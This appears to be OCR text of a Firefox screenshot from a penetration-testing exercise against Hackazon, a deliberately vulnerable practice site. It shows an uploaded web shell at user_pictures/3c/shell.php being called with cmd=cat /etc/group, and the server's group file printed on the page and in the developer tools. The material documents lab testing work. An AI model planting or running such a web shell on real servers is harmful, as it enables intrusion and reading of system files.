 Mozilla Firefox
hackazon.com/user_picture hackazon.com/user_picture
hackazon.com/user_pictures/3c/shell.php?cmd=cat+/etc/group
root:x:0: daemon:x:1: bin:x:2: sys:x:3: adm:x:4:syslog tty:x:5: disk:x:6: lp:x:7: mail:x:8: news:x:9: uucp:x:10: man:x:12: proxy:x:13: kmem:x:15: dialout:x:20:
fax:x:21: voice:x:22: cdrom:x:24: floppy:x:25: tape:x:26: sudo:x:27: audio:x:29: dip:x:30: www-data:x:33: backup:x:34: operator:x:37: list:x:38: irc:x:39:
src:x:40: gnats:x:41: shadow:x:42: utmp:x:43: video:x:44: sasl:x:45: plugdev:x:46: staff:x:50: games:x:60: users:x:100: nogroup:x:65534: libuuid:x:101:
netdev:x:102: crontab:x:103: syslog:x:104: mysql:x:105: ssl-cert:x:106: ssl-cert:x:106:
body 1264 × 76
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Search HTML
Filter Styles :hov .cls
Layout Computed Changes Fonts Animat
<html>
<head></head>
<body>
root:x:0: daemon:x:1: bin:x:2: sys:x:3: adm:x:4:syslog tty:x:5: disk:x:6:
lp:x:7: mail:x:8: news:x:9: uucp:x:10: man:x:12: proxy:x:13: kmem:x:15:
dialout:x:20: fax:x:21: voice:x:22: cdrom:x:24: floppy:x:25: tape:x:26:
sudo:x:27: audio:x:29: dip:x:30: www-data:x:33: backup:x:34: operator:x:37:
list:x:38: irc:x:39: src:x:40: gnats:x:41: shadow:x:42: utmp:x:43:
video:x:44: sasl:x:45: plugdev:x:46: staff:x:50: games:x:60: users:x:100:
nogroup:x:65534: libuuid:x:101: netdev:x:102: crontab:x:103: syslog:x:104:
mysql:x:105: ssl-cert:x:106: ssl-cert:x:106:
</body>
html > body
element {
inline
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 8
border 0
0